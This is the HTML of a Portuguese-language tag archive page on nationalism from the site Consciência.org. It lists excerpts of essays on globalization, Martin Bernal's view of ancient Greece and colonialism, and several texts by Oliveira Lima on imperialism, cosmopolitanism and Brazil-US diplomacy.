				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				nacionalismo			</h1>

					</header>
		<article id="post-106795" class="post-106795 post type-post status-publish format-standard has-post-thumbnail hentry category-historia-geral category-sociologia category-textos-introdutorios tag-asia tag-culturas tag-desemprego tag-desigualdade tag-economia tag-fronteiras tag-globalizacao tag-mercado tag-nacionalismo tag-navegacoes tag-povos" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/breves-consideracoes-sobre-o-processo-de-globalizacao" rel="bookmark">Breves considerações sobre o processo de globalização</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T05:47:43-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2015-07-14T14:13:31-03:00" itemprop="datePublished">14/07/2015</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/franciscoladeira" title="Ver todos os posts por Francisco Fernandes Ladeira" rel="author" itemprop="url"><span class="author-name" itemprop="name">Francisco Fernandes Ladeira</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/breves-consideracoes-sobre-o-processo-de-globalizacao">
							<img width="550" height="548" src="http://www.consciencia.org/wp-content/uploads/2015/07/relacao-entre-comercio-internacional-e-globalizacao_.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="http://www.consciencia.org/wp-content/uploads/2015/07/relacao-entre-comercio-internacional-e-globalizacao_.jpg 550w, http://www.consciencia.org/wp-content/uploads/2015/07/relacao-entre-comercio-internacional-e-globalizacao_-150x150.jpg 150w, http://www.consciencia.org/wp-content/uploads/2015/07/relacao-entre-comercio-internacional-e-globalizacao_-300x300.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Definir um termo empregado em diferentes contextos e para os mais variados fins, não é, evidentemente, uma das tarefas mais fáceis. Por outro lado, podemos contextualizar o processo de globalização nos âmbitos espacial e temporal. Grosso modo, podemos entender globalização como a interligação econômica, política e cultural entre os diversos povos do planeta. Na esfera econômica, globalização representa a crescente integração das economias nacionais em um mercado global; no aspecto político, representa o estreitamento das relações diplomáticas entre os Estados Nacionais e, culturalmente, pressupõe a uniformização de hábitos e costumes, com a sobreposição de uma cultura global padronizada em detrimento das peculiaridades regionais.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a>, <a href="http://www.consciencia.org/temas/sociologia" rel="category tag">Sociologia</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/asia" rel="tag">Ásia</a>, <a href="http://www.consciencia.org/tag/culturas" rel="tag">Culturas</a>, <a href="http://www.consciencia.org/tag/desemprego" rel="tag">desemprego</a>, <a href="http://www.consciencia.org/tag/desigualdade" rel="tag">Desigualdade</a>, <a href="http://www.consciencia.org/tag/economia" rel="tag">economia</a>, <a href="http://www.consciencia.org/tag/fronteiras" rel="tag">Fronteiras</a>, <a href="http://www.consciencia.org/tag/globalizacao" rel="tag">globalização</a>, <a href="http://www.consciencia.org/tag/mercado" rel="tag">mercado</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/navegacoes" rel="tag">navegações</a>, <a href="http://www.consciencia.org/tag/povos" rel="tag">povos</a></span> <span class="comments-link"><a href="http://www.consciencia.org/breves-consideracoes-sobre-o-processo-de-globalizacao#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-15019" class="post-15019 post type-post status-publish format-standard has-post-thumbnail hentry category-grecia-antiga category-historia-geral category-trabalhos-academicos-ensaios-e-artigos tag-atenienses tag-conquista tag-etimologia tag-etnocentrismo tag-grecia-antiga tag-gregos tag-ironia tag-mundo-antigo tag-nacionalismo tag-ocidente tag-plutarco tag-povos-nativos tag-vidas-paralelas" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/a-imagem-da-grecia-antiga-como-uma-ferramenta-para-o-colonialismo-e-para-a-hegemonia-europeia-martin-bernal" rel="bookmark">A imagem da Grécia Antiga como uma ferramenta para o colonialismo e para a hegemonia  europeia &#8211; Martin Bernal</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:08:10-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2013-08-03T19:29:49-03:00" itemprop="datePublished">03/08/2013</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/miguelduclos" title="Ver todos os posts por Miguel Duclós" rel="author" itemprop="url"><span class="author-name" itemprop="name">Miguel Duclós</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/a-imagem-da-grecia-antiga-como-uma-ferramenta-para-o-colonialismo-e-para-a-hegemonia-europeia-martin-bernal">
							<img width="460" height="276" src="http://www.consciencia.org/wp-content/uploads/2013/08/martin-bernal-010.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="http://www.consciencia.org/wp-content/uploads/2013/08/martin-bernal-010.jpg 460w, http://www.consciencia.org/wp-content/uploads/2013/08/martin-bernal-010-300x180.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Comentários de BERNAL, Martin. A imagem da Grécia Antiga como uma ferramenta para o colonialismo e para a hegemonia europeia. In: FUNARI, P.P. A. (Org.) Repensando o Mundo Antigo &#8211; Martin Bernal, Luciano Canfora e Laurent Olivier. Campinas: IFCH/Unicamp, 2005. p. 13. Miguel Duclós O autor discute a mudan&ccedil;a de modelos que ocorreu na abordagem &#8230; <a title="A imagem da Grécia Antiga como uma ferramenta para o colonialismo e para a hegemonia  europeia &#8211; Martin Bernal" class="read-more" href="http://www.consciencia.org/a-imagem-da-grecia-antiga-como-uma-ferramenta-para-o-colonialismo-e-para-a-hegemonia-europeia-martin-bernal" aria-label="More on A imagem da Grécia Antiga como uma ferramenta para o colonialismo e para a hegemonia  europeia &#8211; Martin Bernal">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/grecia-antiga" rel="category tag">Grécia Antiga</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a>, <a href="http://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/atenienses" rel="tag">atenienses</a>, <a href="http://www.consciencia.org/tag/conquista" rel="tag">conquista</a>, <a href="http://www.consciencia.org/tag/etimologia" rel="tag">etimologia</a>, <a href="http://www.consciencia.org/tag/etnocentrismo" rel="tag">etnocentrismo</a>, <a href="http://www.consciencia.org/tag/grecia-antiga" rel="tag">Grécia Antiga</a>, <a href="http://www.consciencia.org/tag/gregos" rel="tag">gregos</a>, <a href="http://www.consciencia.org/tag/ironia" rel="tag">ironia</a>, <a href="http://www.consciencia.org/tag/mundo-antigo" rel="tag">mundo antigo</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/ocidente" rel="tag">Ocidente</a>, <a href="http://www.consciencia.org/tag/plutarco" rel="tag">Plutarco</a>, <a href="http://www.consciencia.org/tag/povos-nativos" rel="tag">povos nativos</a>, <a href="http://www.consciencia.org/tag/vidas-paralelas" rel="tag">Vidas Paralelas</a></span> <span class="comments-link"><a href="http://www.consciencia.org/a-imagem-da-grecia-antiga-como-uma-ferramenta-para-o-colonialismo-e-para-a-hegemonia-europeia-martin-bernal#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14648" class="post-14648 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil tag-agradecimento tag-america-latina tag-argentina tag-buenos-aires tag-congresso tag-corrupcao tag-estados tag-estados-unidos tag-faculdade tag-guerra tag-nacionalismo tag-pernambuco tag-rio-sao-francisco" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/cosmopolitismo-e-nacionalismo" rel="bookmark">COSMOPOLITISMO E NACIONALISMO</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:14:01-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-10T14:59:26-03:00" itemprop="datePublished">10/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Oliveira Lima COSMOPOLITISMO E NACIONALISMO Exmo. Sr. Presidente, Meus Amigos: O presidente do Centro Acadêmico disse-me, ao convidar-me para estar presente à posse da nova diretoria, que desejava que as minhas últimas palavras em Pernambuco, antes de partir, fossem de animação à mocidade da Faculdade de Direito do Recife. Eu quero, porém, que elas sejam &#8230; <a title="COSMOPOLITISMO E NACIONALISMO" class="read-more" href="http://www.consciencia.org/cosmopolitismo-e-nacionalismo" aria-label="More on COSMOPOLITISMO E NACIONALISMO">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/agradecimento" rel="tag">agradecimento</a>, <a href="http://www.consciencia.org/tag/america-latina" rel="tag">América Latina</a>, <a href="http://www.consciencia.org/tag/argentina" rel="tag">Argentina</a>, <a href="http://www.consciencia.org/tag/buenos-aires" rel="tag">Buenos Aires</a>, <a href="http://www.consciencia.org/tag/congresso" rel="tag">congresso</a>, <a href="http://www.consciencia.org/tag/corrupcao" rel="tag">corrupção</a>, <a href="http://www.consciencia.org/tag/estados" rel="tag">estados</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/faculdade" rel="tag">faculdade</a>, <a href="http://www.consciencia.org/tag/guerra" rel="tag">guerra</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/pernambuco" rel="tag">Pernambuco</a>, <a href="http://www.consciencia.org/tag/rio-sao-francisco" rel="tag">rio são francisco</a></span> <span class="comments-link"><a href="http://www.consciencia.org/cosmopolitismo-e-nacionalismo#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14570" class="post-14570 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil tag-america-latina tag-conhecimento tag-diplomacia tag-estados-unidos tag-expansao-economica tag-faculdade tag-imperialismo tag-literatura-brasileira tag-nacionalismo tag-oliveira-lima tag-professores tag-rio-branco tag-rui-barbosa tag-seculo-xvi tag-seculo-xviii tag-sociologia" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/uma-academia-de-altos-estudos" rel="bookmark">UMA ACADEMIA DE ALTOS ESTUDOS</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:18:29-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-03T13:17:43-03:00" itemprop="datePublished">03/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Oliveira Lima UMA ACADEMIA DE ALTOS ESTUDOS Senhores: Entre as surpresas agradáveis que desta vez me esperavam na pátria, à qual volvo após mais de dois anos de ausência, destaca-se a criação, no seio do Instituto Histórico, da Academia de Altos Estudos, ou antes a transformação da douta corporação que vai caminhando para o seu &#8230; <a title="UMA ACADEMIA DE ALTOS ESTUDOS" class="read-more" href="http://www.consciencia.org/uma-academia-de-altos-estudos" aria-label="More on UMA ACADEMIA DE ALTOS ESTUDOS">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/america-latina" rel="tag">América Latina</a>, <a href="http://www.consciencia.org/tag/conhecimento" rel="tag">conhecimento</a>, <a href="http://www.consciencia.org/tag/diplomacia" rel="tag">diplomacia</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/expansao-economica" rel="tag">Expansão Econômica</a>, <a href="http://www.consciencia.org/tag/faculdade" rel="tag">faculdade</a>, <a href="http://www.consciencia.org/tag/imperialismo" rel="tag">imperialismo</a>, <a href="http://www.consciencia.org/tag/literatura-brasileira" rel="tag">literatura brasileira</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/oliveira-lima" rel="tag">Oliveira Lima</a>, <a href="http://www.consciencia.org/tag/professores" rel="tag">Professores</a>, <a href="http://www.consciencia.org/tag/rio-branco" rel="tag">Rio Branco</a>, <a href="http://www.consciencia.org/tag/rui-barbosa" rel="tag">rui barbosa</a>, <a href="http://www.consciencia.org/tag/seculo-xvi" rel="tag">século XVI</a>, <a href="http://www.consciencia.org/tag/seculo-xviii" rel="tag">século XVIII</a>, <a href="http://www.consciencia.org/tag/sociologia" rel="tag">Sociologia</a></span> <span class="comments-link"><a href="http://www.consciencia.org/uma-academia-de-altos-estudos#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14554" class="post-14554 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil tag-america-latina tag-escravidao tag-handelmann tag-historia-de-portugal tag-historia-politica tag-historia-social tag-imperatriz-leopoldina tag-instituto-historico-e-geografico-brasileiro tag-nacionalismo tag-novo-mundo tag-obras-primas tag-primeiro-reinado tag-seculo-xvi tag-seculo-xviii tag-sentimento-nacional" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/o-atual-papel-do-instituto-historico" rel="bookmark">O ATUAL PAPEL DO INSTITUTO HISTÓRICO</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:19:29-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-03T12:19:01-03:00" itemprop="datePublished">03/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Oliveira Lima O ATUAL PAPEL DO INSTITUTO HISTÓRICO Exmo. Sr. Presidente: Estimo sobremodo que circunstâncias aliás alheias à minha vontade me tenham demorado no Rio de Janeiro a ponto de alcançar a reabertura das sessões do Instituto Histórico e Geográfico Brasileiro, a fim de poder pessoalmente apresentar pela primeira vez minhas saudações a V. Exa. &#8230; <a title="O ATUAL PAPEL DO INSTITUTO HISTÓRICO" class="read-more" href="http://www.consciencia.org/o-atual-papel-do-instituto-historico" aria-label="More on O ATUAL PAPEL DO INSTITUTO HISTÓRICO">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/america-latina" rel="tag">América Latina</a>, <a href="http://www.consciencia.org/tag/escravidao" rel="tag">escravidão</a>, <a href="http://www.consciencia.org/tag/handelmann" rel="tag">Handelmann</a>, <a href="http://www.consciencia.org/tag/historia-de-portugal" rel="tag">História de Portugal</a>, <a href="http://www.consciencia.org/tag/historia-politica" rel="tag">história política</a>, <a href="http://www.consciencia.org/tag/historia-social" rel="tag">história social</a>, <a href="http://www.consciencia.org/tag/imperatriz-leopoldina" rel="tag">Imperatriz Leopoldina</a>, <a href="http://www.consciencia.org/tag/instituto-historico-e-geografico-brasileiro" rel="tag">Instituto Histórico e Geográfico Brasileiro</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/novo-mundo" rel="tag">novo mundo</a>, <a href="http://www.consciencia.org/tag/obras-primas" rel="tag">obras-primas</a>, <a href="http://www.consciencia.org/tag/primeiro-reinado" rel="tag">primeiro reinado</a>, <a href="http://www.consciencia.org/tag/seculo-xvi" rel="tag">século XVI</a>, <a href="http://www.consciencia.org/tag/seculo-xviii" rel="tag">século XVIII</a>, <a href="http://www.consciencia.org/tag/sentimento-nacional" rel="tag">sentimento nacional</a></span> <span class="comments-link"><a href="http://www.consciencia.org/o-atual-papel-do-instituto-historico#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14516" class="post-14516 post type-post status-publish format-standard hentry category-biblioteca category-historia-geral tag-americanismo tag-americanos tag-congresso tag-corrupcao tag-estados-unidos tag-governo tag-imperialismo tag-nacionalismo tag-republicanos tag-tesouro" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/a-eleicao-presidencial-dos-estados-unidos-em-1920" rel="bookmark">A Eleição presidencial dos Estados Unidos em 1920</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:21:30-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-02T15:42:34-03:00" itemprop="datePublished">02/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Oliveira Lima O PLEITO PRESIDENCIAL DE NOVEMBRO Pela terceira vez chego aos Estados Unidos em plena campanha presidencial: em 1896 tratava-se do sucessor de Cleveland c a luta travada era entre o monometalismo defendido pelos republicanos e personificado por Mackinley, ao passo que os democratas radicais, com Bryan à frente, pregavam o bimetalismo. Em 1912 &#8230; <a title="A Eleição presidencial dos Estados Unidos em 1920" class="read-more" href="http://www.consciencia.org/a-eleicao-presidencial-dos-estados-unidos-em-1920" aria-label="More on A Eleição presidencial dos Estados Unidos em 1920">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/americanismo" rel="tag">Americanismo</a>, <a href="http://www.consciencia.org/tag/americanos" rel="tag">americanos</a>, <a href="http://www.consciencia.org/tag/congresso" rel="tag">congresso</a>, <a href="http://www.consciencia.org/tag/corrupcao" rel="tag">corrupção</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/governo" rel="tag">governo</a>, <a href="http://www.consciencia.org/tag/imperialismo" rel="tag">imperialismo</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/republicanos" rel="tag">republicanos</a>, <a href="http://www.consciencia.org/tag/tesouro" rel="tag">Tesouro</a></span> <span class="comments-link"><a href="http://www.consciencia.org/a-eleicao-presidencial-dos-estados-unidos-em-1920#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14514" class="post-14514 post type-post status-publish format-standard hentry category-biblioteca category-historia-geral tag-alemanha tag-alexandre tag-caucaso tag-conquista tag-constantinopla tag-egito tag-frances tag-imperial tag-imperialismo tag-inglaterra tag-nacionalismo tag-napoleao" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/imperialismos" rel="bookmark">imperialismos</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:21:37-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-02T15:35:04-03:00" itemprop="datePublished">02/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>IMPERIALISMOS Oliveira Lima Com a eliminação ou eclipse do militarismo alemão, ficaram ainda cinco militarismos a rivalizarem no mundo, o que é bastante para este se entreter. São êlcs o francês, o inglês, o italiano, o japonês e o americano. Os dois últimos insistem em que se confinam a seus respectivos continentes: se houver necessidade &#8230; <a title="imperialismos" class="read-more" href="http://www.consciencia.org/imperialismos" aria-label="More on imperialismos">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/alemanha" rel="tag">alemanha</a>, <a href="http://www.consciencia.org/tag/alexandre" rel="tag">Alexandre</a>, <a href="http://www.consciencia.org/tag/caucaso" rel="tag">cáucaso</a>, <a href="http://www.consciencia.org/tag/conquista" rel="tag">conquista</a>, <a href="http://www.consciencia.org/tag/constantinopla" rel="tag">constantinopla</a>, <a href="http://www.consciencia.org/tag/egito" rel="tag">Egito</a>, <a href="http://www.consciencia.org/tag/frances" rel="tag">francês</a>, <a href="http://www.consciencia.org/tag/imperial" rel="tag">imperial</a>, <a href="http://www.consciencia.org/tag/imperialismo" rel="tag">imperialismo</a>, <a href="http://www.consciencia.org/tag/inglaterra" rel="tag">inglaterra</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/napoleao" rel="tag">napoleão</a></span> <span class="comments-link"><a href="http://www.consciencia.org/imperialismos#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-14507" class="post-14507 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil category-historia-geral tag-amazonas tag-america-latina tag-americanismo tag-autonomia tag-congresso-de-viena tag-corsarios tag-diplomacia tag-direito-natural tag-equador tag-estados-unidos tag-guerra-civil-americana tag-guerra-do-paraguai tag-monarquia tag-nacionalismo tag-novo-mundo tag-oliveira-lima tag-paraguai tag-primeiro-reinado tag-republica tag-ribeirinhos tag-trafico" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/como-tem-vivido-diplomaticamente-o-brasil-e-os-estados-unidos" rel="bookmark">COMO TÊM VIVIDO DIPLOMATICAMENTE O BRASIL E OS ESTADOS UNIDOS</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:22:00-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2012-01-02T14:29:49-03:00" itemprop="datePublished">02/01/2012</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>COMO TÊM VIVIDO DIPLOMATICAMENTE O BRASIL E OS ESTADOS UNIDOS Oliveira Lima I O Sr. G. Charles Hodges, da Universidade de Stanford, na Califórnia, onde em 1912 iniciei a minha série de conferências sobre América Inglesa e América Latina, escolheu em 1915 para tese do seu doutoramento, as relações diplomáticas entre o Brasil e os &#8230; <a title="COMO TÊM VIVIDO DIPLOMATICAMENTE O BRASIL E OS ESTADOS UNIDOS" class="read-more" href="http://www.consciencia.org/como-tem-vivido-diplomaticamente-o-brasil-e-os-estados-unidos" aria-label="More on COMO TÊM VIVIDO DIPLOMATICAMENTE O BRASIL E OS ESTADOS UNIDOS">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/amazonas" rel="tag">Amazonas</a>, <a href="http://www.consciencia.org/tag/america-latina" rel="tag">América Latina</a>, <a href="http://www.consciencia.org/tag/americanismo" rel="tag">Americanismo</a>, <a href="http://www.consciencia.org/tag/autonomia" rel="tag">autonomia</a>, <a href="http://www.consciencia.org/tag/congresso-de-viena" rel="tag">Congresso de Viena</a>, <a href="http://www.consciencia.org/tag/corsarios" rel="tag">corsários</a>, <a href="http://www.consciencia.org/tag/diplomacia" rel="tag">diplomacia</a>, <a href="http://www.consciencia.org/tag/direito-natural" rel="tag">direito natural</a>, <a 